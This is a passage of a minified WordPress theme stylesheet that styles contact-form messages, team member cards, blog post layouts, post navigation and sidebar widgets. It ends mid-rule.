.wpcf7-text{max-width:100%;width:100%;margin-bottom:20px;}.wpcf7-form .wpcf7-textarea{max-width:100%;width:100%;margin-bottom:15px;}div.wpcf7-response-output{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;margin:2em 0.5em 0em;}div.wpcf7-mail-sent-ok{background-image:-webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);background-image:-o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);background-image:linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFF0D8', endColorstr='#FFC8E5BC', GradientType=0);border-color:#b2dba1;background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;}div.wpcf7-mail-sent-ok hr{border-top-color:#c9e2b3;}div.wpcf7-mail-sent-ok .alert-link{color:#2b542c;}div.wpcf7-validation-errors{color:#a94442;background-color:#f2dede;border-color:#ebccd1;background-image:-webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);background-image:-o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);background-image:linear-gradient(to bottom, #f2dede 0%, #e7c3c3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2DEDE', endColorstr='#FFE7C2C2', GradientType=0);border-color:#dca7a7;background-color:#f2dede;border-color:#ebccd1;color:#a94442;}div.wpcf7-validation-errors hr{border-top-color:#e4b9c0;}div.wpcf7-validation-errors .alert-link{color:#843534;}.sns-member{text-align:center;}.sns-member .avartar{margin-bottom:15px;overflow:hidden;}.sns-member .avartar a{position:relative;display:block;overflow:hidden;border:1px solid #ebebeb;}.sns-member .avartar a:before{position:absolute;content:'';width:100%;height:100%;left:0px;top:0px;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;background:rgba(0, 0, 0, 0.4);opacity:0;}.sns-member .avartar a:hover:before{opacity:1;}.sns-member .avartar.rounded a{border-radius:10px;}.sns-member .avartar.rounded a:before{border-radius:10px;}.sns-member .avartar.circle a{border-radius:100%;}.sns-member .avartar.circle a:before{border-radius:100%;}.sns-member .name{margin-bottom:5px;}.sns-member .role{margin-bottom:10px;color:#c1c1c1;}.sns-member .short_desc{margin-bottom:10px;}.sns-member .social-icons{position:relative;margin-top:10px;padding-top:10px;}.sns-member .social-icons:before{position:absolute;content:'';width:30px;height:1px;background:#e9e9e9;left:50%;top:0px;margin:0 0 0 -15px;}.sns-member .social-icons ul{padding:0 0;margin:0 0;list-style:none;}.sns-member .social-icons ul li{display:inline;margin:0 5px;}.sns-counter{text-align:center;position:relative;}.sns-counter .vc_icon_element-icon{display:block;margin:0px 0 15px;}.sns-counter .counter-value{display:block;margin:0 0;}.sns-counter .counter-value > span{margin:0 2px 0 0;}.sns-counter.have-boder-left:before{content:"";position:absolute;height:80px;width:1px;top:50%;left:-8px;margin-top:-40px;background:#e9e9e9;}.sns-counter.have-boder-left.white:before{background:#fff;}@media (max-width:767px){.sns-counter.have-boder-left:before{display:none;}}.tp-bullets.persephone .tp-bullet{width:10px;height:10px;border:2px solid #6a6a6a;border-radius:0;background:#fff;}.tp-bullets.persephone .tp-bullet:hover,.tp-bullets.persephone .tp-bullet.selected{background:#be132b;border:2px solid #be132b;}.tp-bullets.custom .tp-bullet{width:10px;height:10px;border:2px solid #fff;border-radius:0;background:transparent;}.tp-bullets.custom .tp-bullet:hover,.tp-bullets.custom .tp-bullet.selected{background:#fff;border:2px solid #fff;}.sns-latest-posts{*zoom:1;}.sns-latest-posts:before,.sns-latest-posts:after{content:" ";display:table;}.sns-latest-posts:after{clear:both;}.sns-latest-posts ul{*zoom:1;list-style:none;margin:0 -15px;padding:0;}.sns-latest-posts ul:before,.sns-latest-posts ul:after{content:" ";display:table;}.sns-latest-posts ul:after{clear:both;}.sns-latest-posts ul li{float:left;padding:10px 15px 0;}.sns-latest-posts ul li .post-thumb{max-height:190px;position:relative;overflow:hidden;margin-bottom:20px;}.sns-latest-posts ul li .post-thumb a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.sns-latest-posts ul li .post-thumb a:before{border-bottom:1px solid rgba(255, 255, 255, 0.8);border-top:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(0, 1);}.sns-latest-posts ul li .post-thumb a:after{border-left:1px solid rgba(255, 255, 255, 0.8);border-right:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(1, 0);}.sns-latest-posts ul li .post-thumb a img{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-latest-posts ul li .post-thumb a:hover{background-color:#333;}.sns-latest-posts ul li .post-thumb a:hover:before,.sns-latest-posts ul li .post-thumb a:hover:after{transform:scale(1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.sns-latest-posts ul li .post-thumb a:hover img{opacity:0.3;}.sns-latest-posts ul li .post-info{*zoom:1;}.sns-latest-posts ul li .post-info:before,.sns-latest-posts ul li .post-info:after{content:" ";display:table;}.sns-latest-posts ul li .post-info:after{clear:both;}.sns-latest-posts ul li .post-info .item-date.date{padding-top:8px;margin-top:3px;float:left;width:50px;height:56px;border:1px solid #eaeaea;margin-right:15px;text-align:center;}.sns-latest-posts ul li .post-info .item-date.date span{display:block;}.sns-latest-posts ul li .post-info .item-date.date .d-day{margin-bottom:2px;color:#333;text-transform:uppercase;font-weight:bold;font-size:25px;line-height:1;}.sns-latest-posts ul li .post-info .item-date.date .d-month{color:#666;text-transform:uppercase;font-size:1em;line-height:1;}.sns-latest-posts ul li .post-info .item-date.date + .info-inner{margin-left:70px;}.sns-latest-posts ul li .post-info .info-inner .post-author{display:block;color:#be132b;}.sns-latest-posts ul li .post-info .info-inner .post-title{display:block;font-size:14px;}.sns-latest-posts ul li .post-info .info-inner .post-title a{color:#333;font-weight:600;}.sns-latest-posts ul li .post-info .info-inner .post-excerpt{display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;/* number of lines to show */-webkit-line-clamp:3;/* fallback */line-height:1.5em;/* fallback */max-height:4.5em;}.sns-latest-posts ul li .post-info .info-inner .post-excerpt > p{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;/* number of lines to show */-webkit-line-clamp:3;/* fallback */line-height:1.5em;/* fallback */max-height:4.5em;}.sns-latest-posts,.sns-products.woocommerce,.sns-featured-categories{overflow:hidden;}.sns-latest-posts h2.wpb_heading,.sns-products.woocommerce h2.wpb_heading,.sns-featured-categories h2.wpb_heading{margin:6px 0px 25px 0px;}.sns-latest-posts h2.wpb_heading span,.sns-products.woocommerce h2.wpb_heading span,.sns-featured-categories h2.wpb_heading span{display:block;position:relative;padding:0;padding-right:25px;line-height:1;}.sns-latest-posts h2.wpb_heading span:after,.sns-products.woocommerce h2.wpb_heading span:after,.sns-featured-categories h2.wpb_heading span:after{position:absolute;content:'';height:1px;width:100vw;left:100%;top:40%;background:#eaeaea;z-index:0;}.sns-latest-posts .navslider,.sns-products.woocommerce .navslider,.sns-featured-categories .navslider{padding:0 10px 0px 30px;}div[id*="sns-featured-categories"].sns-featured-categories{background:#f5f5f5;padding-bottom:35px;margin-bottom:48px;}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading{max-width:1170px;display:block;position:relative;margin:auto;padding:0;overflow:hidden;}@media (max-width:991px){div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading{margin:0 30px;}}@media (max-width:480px){div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading{margin:0 20px;}}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading h2.wpb_heading{padding:0;}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading .navslider{padding:0 0 0 30px;background:#f5f5f5;}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading .navslider span{background:#fff;color:#ccc;}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading .navslider span:hover{border-color:#be132b;background:#be132b;color:#fff;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item{padding:0 15px;margin-bottom:20px;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img{position:relative;padding-top:100%;overflow:hidden;background-color:#fff;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a{display:block;position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a img{position:absolute;top:50%;left:50%;bottom:0;width:80%;height:auto;-webkit-transform :translate(-50%, -50%);-moz-transform :translate(-50%, -50%);-ms-transform :translate(-50%, -50%);-o-transform :translate(-50%, -50%);transform :translate(-50%, -50%);}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a .view_more{position:absolute;top:0;left:50%;-webkit-transform :translate(-50%, -50%);-moz-transform :translate(-50%, -50%);-ms-transform :translate(-50%, -50%);-o-transform :translate(-50%, -50%);transform :translate(-50%, -50%);height:35px;line-height:35px;padding:0 8px;background-color:#000;color:#fff;text-transform:uppercase;z-index:3;opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a .view_more:hover{background-color:#be132b;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a .featured-cat-title{position:absolute;width:100%;bottom:0;text-transform:uppercase;color:#333;font-weight:600;text-align:center;z-index:3;opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a .thumb-gradient{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background:rgba(238, 238, 238, 0);background:-moz-linear-gradient(top, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(238, 238, 238, 0)), color-stop(71%, rgba(238, 238, 238, 0.71)), color-stop(100%, #b4b4b4));background:-webkit-linear-gradient(top, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);background:-o-linear-gradient(top, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);background:-ms-linear-gradient(top, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);background:linear-gradient(to bottom, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#b4b4b4', GradientType=0);opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;}@media (min-width:991px){div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a:hover .view_more{top:50%;opacity:1;visibility:visible;}}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a:hover .featured-cat-title{bottom:13px;opacity:1;visibility:visible;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a:hover .thumb-gradient{opacity:1;visibility:visible;}.yith-wcan-loading{min-height:500px;padding-bottom:50px;/* Call to action shortcode */}.sns-button{/* effect vc button call to action */}.sns-button a.vc_btn3.vc_btn3-size-md{font-size:13px !important;font-weight:600;padding-top:6px !important;padding-bottom:6px !important;padding-left:25px !important;padding-right:25px !important;}a[class*="vc_btn"]:hover{background:#be132b !important;color:#fff;}.posts{margin:0px;}.posts .post:hover .date-post{border-color:#be132b;background:#be132b;color:#fff;}.posts .post:hover .date-post .day{color:#fff;}.posts .sns-date-post .date{display:block;color:#999;}.posts .sns-date-post .date .fa,.posts .sns-date-post .date span{margin-right:8px;}.posts h2.page-header{margin-top:16px;margin-bottom:10px;padding-bottom:5px;position:relative;font-size:2.5em;border:none;text-transform:none;}@media (max-width:991px){.posts h2.page-header{font-size:1.5em;}}.posts h2.page-header a{color:#333;}.posts h2.page-header a:hover{color:#be132b;}.posts .page-links{margin-bottom:14px;}.posts .more-link{display:inline-block;border:1px solid #999;padding:2px 15px;margin:0;background:#999;color:#fff;}.posts .more-link .meta-nav{margin-left:5px;}.posts .more-link:hover{background:#be132b;border-color:#be132b;}.posts .post-content{*zoom:1;}.posts .post-content:before,.posts .post-content:after{content:" ";display:table;}.posts .post-content:after{clear:both;}.posts .post-content .post-meta{text-transform:uppercase;color:#999;margin:20px -5px 0px -5px;}.posts .post-content .post-meta > span{display:inline-block;line-height:1;margin:0 5px 10px 5px;padding:8px 10px;border:1px solid #eaeaea;}.posts .post-content .post-meta *{color:#999;font-size:0.9em;}.posts .post-content .post-meta a:hover{color:#be132b;}.posts .quote-info{background:#f2f2f2;}.posts .quote-info .quote-content{display:block;padding:20px 10px 15px 20px;font-size:120%;line-height:24px;text-align:center;}.posts .quote-info .quote-content .fa-quote-left,.posts .quote-info .quote-content .fa-quote-right{font-size:0.4em;margin-right:5px;vertical-align:top;}.posts .quote-info .quote-content .fa-quote-right{margin:0;margin-left:5px;}.posts .quote-info .quote-author{display:block;margin:20px auto 0px;padding:26px 15px;position:relative;color:#666;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;text-align:center;text-transform:uppercase;}.posts .quote-info .quote-author:before{content:"";width:152px;height:1px;background:#999;top:0px;left:50%;position:absolute;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;-webkit-transform :translate(-50%, 0);-moz-transform :translate(-50%, 0);-ms-transform :translate(-50%, 0);-o-transform :translate(-50%, 0);transform :translate(-50%, 0);}.posts .post-thumb{position:relative;overflow:hidden;}@media (max-width:991px){.posts .post-thumb:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:0;background:transparent;}}.blog-standard article{margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #eaeaea;}@media (max-width:991px){.blog-standard .date-post{display:none;}}.blog-grid-2.posts{margin-bottom:44px;}.blog-grid-2.posts article{margin-bottom:20px;}.blog-grid-2.posts article .post-thumb,.blog-grid-2.posts article .gallery-thumb .thumb-container .item{position:relative;padding-top:56%;overflow:hidden;}.blog-grid-2.posts article .post-thumb img,.blog-grid-2.posts article .gallery-thumb .thumb-container .item img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;}.blog-grid-2.posts .navigation.paging-navigation{margin-top:25px;}.blog-grid-2.posts + .navigation-ajax{margin:-25px 0px 0px;}.blog-grid-3.posts{margin-bottom:0px;}.blog-grid-3.posts article{margin-bottom:20px;}.blog-grid-3.posts article .post-thumb,.blog-grid-3.posts article .gallery-thumb .thumb-container .item{position:relative;padding-top:56.7%;overflow:hidden;}.blog-grid-3.posts article .post-thumb img,.blog-grid-3.posts article .gallery-thumb .thumb-container .item img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;}.blog-grid-3.posts .navigation.paging-navigation{margin-top:20px;}.blog-grid-3.posts + .navigation-ajax{margin:-20px 0px 0px;}.sns-blog-posts .video-responsive,.post .video-responsive{position:relative;/* 16:9 */padding-bottom:54.5%;padding-top:8px;height:0;}.sns-blog-posts .video-responsive embed,.post .video-responsive embed,.sns-blog-posts .video-responsive iframe,.post .video-responsive iframe,.sns-blog-posts .video-responsive object,.post .video-responsive object,.sns-blog-posts .video-responsive video,.post .video-responsive video{width:100%;height:100%;position:absolute;left:0px;top:0px;}.sns-blog-posts .audio-responsive,.post .audio-responsive{position:relative;/* 16:9 */padding-bottom:54.5%;padding-top:8px;height:0;}.sns-blog-posts .audio-responsive embed,.post .audio-responsive embed,.sns-blog-posts .audio-responsive iframe,.post .audio-responsive iframe,.sns-blog-posts .audio-responsive object,.post .audio-responsive object,.sns-blog-posts .audio-responsive audio,.post .audio-responsive audio{width:100%;height:100%;position:absolute;left:0px;top:0px;}.sns-blog-posts .gallery-thumb,.post .gallery-thumb{position:relative;}.sns-blog-posts .gallery-thumb .navslider .next,.post .gallery-thumb .navslider .next,.sns-blog-posts .gallery-thumb .navslider .prev,.post .gallery-thumb .navslider .prev{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;cursor:pointer;width:40px;height:40px;background-color:rgba(0, 0, 0, 0.3);position:absolute;top:50%;margin:-20px 0 0;right:0px;z-index:2;text-align:center;}.sns-blog-posts .gallery-thumb .navslider .next i,.post .gallery-thumb .navslider .next i,.sns-blog-posts .gallery-thumb .navslider .prev i,.post .gallery-thumb .navslider .prev i{line-height:38px;color:#fff;font-size:20px;}.sns-blog-posts .gallery-thumb .navslider .next:hover,.post .gallery-thumb .navslider .next:hover,.sns-blog-posts .gallery-thumb .navslider .prev:hover,.post .gallery-thumb .navslider .prev:hover{background-color:#be132b;}.sns-blog-posts .gallery-thumb .navslider .prev,.post .gallery-thumb .navslider .prev{left:0px;right:auto;}.sns-blog-posts .post-format,.post .post-format{position:absolute;width:53px;height:53px;bottom:0px;left:0px;background-color:#eef0f1;z-index:1;opacity:1;-webkit-transition:all 0.4s ease-out;-o-transition:all 0.4s ease-out;transition:all 0.4s ease-out;}.sns-blog-posts .post-format:before,.post .post-format:before{content:"\f044";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;line-height:55px;text-align:center;color:#be132b;font-size:24px;}.sns-blog-posts .post-format.gallery:before,.post .post-format.gallery:before{content:"\f03e";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-format.video:before,.post .post-format.video:before{content:"\f1c8";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-format.audio:before,.post .post-format.audio:before{content:"\f1c7";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-format.link:before,.post .post-format.link:before{content:"\f0c1";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-format.quote:before,.post .post-format.quote:before{content:"\f10d";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-navigation,.post .post-navigation{margin-top:55px;}.sns-blog-posts .wp_postmeta,.post .wp_postmeta{*zoom:1;margin:0 0 5px;}.sns-blog-posts .wp_postmeta:before,.post .wp_postmeta:before,.sns-blog-posts .wp_postmeta:after,.post .wp_postmeta:after{content:" ";display:table;}.sns-blog-posts .wp_postmeta:after,.post .wp_postmeta:after{clear:both;}.sns-blog-posts .wp_postmeta *,.post .wp_postmeta *{color:#bebebe;}.sns-blog-posts .wp_postmeta > span,.post .wp_postmeta > span{margin-right:8px;float:left;}.sns-blog-posts .wp_postmeta > span.separator,.post .wp_postmeta > span.separator{font-size:10px;vertical-align:middle;}.sns-blog-posts .wp_postmeta > span:first-child,.post .wp_postmeta > span:first-child{display:none;}.sns-blog-posts .wp_postmeta > span:hover i,.post .wp_postmeta > span:hover i{color:#999;}.sns-blog-posts .wp_postmeta > span a:hover,.post .wp_postmeta > span a:hover{color:#be132b;}.sns-blog-posts .gallery-thumb,.post .gallery-thumb,.sns-blog-posts .video-thumb,.post .video-thumb,.sns-blog-posts .audio-thumb,.post .audio-thumb,.sns-blog-posts .post-thumb,.post .post-thumb,.sns-blog-posts .quote-info,.post .quote-info,.sns-blog-posts .link-info,.post .link-info{margin:0 0 15px 0;text-align:left;position:relative;z-index:0;}.sns-blog-posts .gallery-thumb:hover .post-format,.post .gallery-thumb:hover .post-format,.sns-blog-posts .video-thumb:hover .post-format,.post .video-thumb:hover .post-format,.sns-blog-posts .audio-thumb:hover .post-format,.post .audio-thumb:hover .post-format,.sns-blog-posts .post-thumb:hover .post-format,.post .post-thumb:hover .post-format,.sns-blog-posts .quote-info:hover .post-format,.post .quote-info:hover .post-format,.sns-blog-posts .link-info:hover .post-format,.post .link-info:hover .post-format{z-index:-1;opacity:0;}.sns-blog-posts .link-info,.post .link-info{background:#f9f9f9;padding:17px 0 16px;}.sns-blog-posts .link-info a,.post .link-info a{display:block;padding:0 20px 0 65px;font-size:120%;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}.sns-blog-posts .link-info:hover a,.post .link-info:hover a{padding:0 20px;}.single .post .single-post-date{display:block;color:#999;font-size:1em;}.single .post .single-post-date span{margin-left:5px;}.single .post .single-post-date span:first-child{margin-left:0;}.single .post .gallery-thumb .thumb-container .item{position:relative;padding-top:56.7%;overflow:hidden;}.single .post .gallery-thumb .thumb-container .item img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;}.single .post .quote-info{background:#f2f2f2;}.single .post .quote-info .quote-content{display:block;padding:20px 10px 15px 20px;font-size:120%;line-height:24px;text-align:center;}.single .post .quote-info .quote-content .fa-quote-left,.single .post .quote-info .quote-content .fa-quote-right{font-size:0.4em;margin-right:5px;vertical-align:top;}.single .post .quote-info .quote-content .fa-quote-right{margin:0;margin-left:5px;}.single .post .quote-info .quote-author{display:block;margin:20px auto 0px;padding:26px 15px;position:relative;color:#666;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;text-align:center;text-transform:uppercase;}.single .post .quote-info .quote-author:before{content:"";width:152px;height:1px;background:#999;top:0px;left:50%;position:absolute;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;-webkit-transform :translate(-50%, 0);-moz-transform :translate(-50%, 0);-ms-transform :translate(-50%, 0);-o-transform :translate(-50%, 0);transform :translate(-50%, 0);}.single .post h1.page-header{margin:12px 0px;padding:0;border:none;font-weight:bold;font-size:2.083em;}.single .post .post-meta{text-transform:uppercase;color:#999;margin:16px -5px 0px -5px;}.single .post .post-meta > span{display:inline-block;line-height:1;margin:0 5px 10px 5px;padding:8px 10px;border:1px solid #eaeaea;}.single .post .post-meta *{color:#999;font-size:0.9em;}.single .post .post-meta a:hover{color:#be132b;}.single .post .link-info a{padding:0 20px;}.single .post .wp_postmeta{position:relative;padding:8px 0 0;margin:15px 0 0;}.single .post .wp_postmeta *{color:inherit;}.single .post .wp_postmeta:before{height:1px;width:70px;position:absolute;left:0px;top:0px;background:#e9e9e9;}.single .post .author-info{padding:20px 0;margin-top:35px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;*zoom:1;}.single .post .author-info:before,.single .post .author-info:after{content:" ";display:table;}.single .post .author-info:after{clear:both;}.single .post .author-info h4{margin:-1px 0 8px;font-weight:bold;font-size:1.5em;text-transform:uppercase;}.single .post .author-info .author-avatar{float:left;margin:0 10px 0 0;}.single .post .author-info .author-desc{display:block;}.single .post .sns-share-box{*zoom:1;margin-top:10px;padding:0;}.single .post .sns-share-box:before,.single .post .sns-share-box:after{content:" ";display:table;}.single .post .sns-share-box:after{clear:both;}.single .post .sns-share-box label{float:left;line-height:1;margin-right:15px;font-weight:bold;color:#333;}.single .post .sns-share-box ul.socials{list-style:none;display:inline-block;padding:0;margin-top:-2px;}.single .post .sns-share-box ul.socials li{margin:0px 5px;float:left;display:inline-block;}.single .post .sns-share-box ul.socials li a{display:block;line-height:1;text-align:center;font-size:1em;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#5f5f5f;}.single .post .sns-share-box ul.socials li a:hover{color:#be132b;}.single .post .sns-share-box ul.socials li:first-child{margin-left:0px;}@media (max-width:767px){.single .post .sns-share-box{display:none;}}.single .post .post-related{position:relative;margin:51px -10px 0px;}.single .post .post-related h3{position:relative;text-transform:none;margin:0 10px 20px;padding:0 0 16px;font-weight:bold;}.single .post .post-related h3:after{position:absolute;bottom:0;left:0;content:'';height:1px;width:calc(100% - 100px);background-color:#eaeaea;z-index:-1;}.single .post .post-related .navslider{position:absolute;top:5px;right:0;display:inline-block;}.single .post .post-related .navslider .next,.single .post .post-related .navslider .prev{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;cursor:pointer;width:30px;height:30px;position:absolute;background-color:#fff;border:1px solid #eaeaea;top:0;right:10px;z-index:9;text-align:center;}.single .post .post-related .navslider .next i,.single .post .post-related .navslider .prev i{color:#666;font-size:18px;line-height:28px;}.single .post .post-related .navslider .next:hover,.single .post .post-related .navslider .prev:hover{background-color:#be132b;border-color:#be132b;}.single .post .post-related .navslider .next:hover i,.single .post .post-related .navslider .prev:hover i{color:#fff;}.single .post .post-related .navslider .prev{right:50px;}.single .post .post-related .item{padding:0 10px 5px;}.single .post .post-related .item .image{display:block;max-width:100%;position:relative;}.single .post .post-related .item .image:before{content:"";position:absolute;background:rgba(0, 0, 0, 0.4);width:100%;height:100%;z-index:1;opacity:0;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;-webkit-transform :scale(0.4);-moz-transform :scale(0.4);-ms-transform :scale(0.4);-o-transform :scale(0.4);transform :scale(0.4);}.single .post .post-related .item .title{margin:8px 0 10px;font-size:1.1em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.single .post .post-related .item .title a{color:#333;}.single .post .post-related .item:hover .image:before{opacity:1;-webkit-transform :scale(1);-moz-transform :scale(1);-ms-transform :scale(1);-o-transform :scale(1);transform :scale(1);}.single .post .post-navigation{*zoom:1;margin:45px 0;}.single .post .post-navigation:before,.single .post .post-navigation:after{content:" ";display:table;}.single .post .post-navigation:after{clear:both;}.single .post .post-navigation h2{display:none;}.single .post .post-navigation .nav-next,.single .post .post-navigation .nav-previous{float:left;}.single .post .post-navigation .nav-next a,.single .post .post-navigation .nav-previous a{position:relative;padding:2px 0 2px 25px;color:inherit;}.single .post .post-navigation .nav-next a:before,.single .post .post-navigation .nav-previous a:before{content:"\f104";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;text-align:center;line-height:20px;font-size:14px;position:absolute;top:0px;left:0px;color:inherit;line-height:18px;border-radius:100%;border:1px solid #666;}.single .post .post-navigation .nav-next a:hover,.single .post .post-navigation .nav-previous a:hover{color:#be132b;}.single .post .post-navigation .nav-next a:hover:before,.single .post .post-navigation .nav-previous a:hover:before{border-color:#be132b;}.single .post .post-navigation .nav-next a .screen-reader-text,.single .post .post-navigation .nav-previous a .screen-reader-text{text-transform:uppercase;}@media (max-width:991px){.single .post .post-navigation .nav-next a .post-title,.single .post .post-navigation .nav-previous a .post-title{display:none;}}.single .post .post-navigation .nav-next{float:right;}.single .post .post-navigation .nav-next a{padding:2px 25px 2px 0;}.single .post .post-navigation .nav-next a:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;text-align:center;line-height:20px;line-height:18px;right:0px;left:auto;}@media (min-width:991px){.sns-blog-posts .row div[class^="col-md-"],.sns-blog-page .row div[class^="col-md-"]{display:inline-block;float:none;margin-right:-3px;vertical-align:top;}}.sns-blog-posts h2.page-header,.sns-blog-page h2.page-header{margin:16px 0px 7px;}.sns-blog-posts.blog-standard .post-thumb img,.sns-blog-page.blog-standard .post-thumb img{width:100%;height:auto;}.sns-blog-posts .gallery-thumb .thumb-container .item,.sns-blog-page .gallery-thumb .thumb-container .item{position:relative;padding-top:56.7%;overflow:hidden;}.sns-blog-posts .gallery-thumb .thumb-container .item img,.sns-blog-page .gallery-thumb .thumb-container .item img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;}.posts.sns-blog-masonry h2.page-header{margin:10px 0px 0px;}.posts.sns-blog-masonry + .navigation-ajax{margin:-30px 0 0px;}.page h1.page-header{margin:0;padding:0;border:none;margin-bottom:20px;color:#333;font-weight:bold;font-size:1.667em;text-transform:uppercase;}aside.widget{padding:20px;border:1px solid #eaeaea;}.widget{*zoom:1;margin-bottom:30px;}.widget:before,.widget:after{content:" ";display:table;}.widget:after{clear:both;}.widget ul{margin:0;padding:0;list-style:none;}.widget ul li a{display:inline;padding:5px 0;}.widget ul li:first-child a{padding-top:0;}.widget ul li:last-child a{padding-bottom:0;}.widget ul li ul{padding-left:1.75em;}.widget a{color:inherit;}.widget a:hover{color:#be132b;}.widget 